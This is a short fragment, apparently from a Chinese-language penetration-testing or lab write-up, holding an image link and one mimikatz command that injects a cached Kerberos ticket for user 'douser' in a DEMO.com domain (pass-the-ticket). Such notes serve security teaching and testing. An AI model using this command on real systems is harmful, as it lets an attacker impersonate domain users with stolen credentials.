 mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache //将票据注入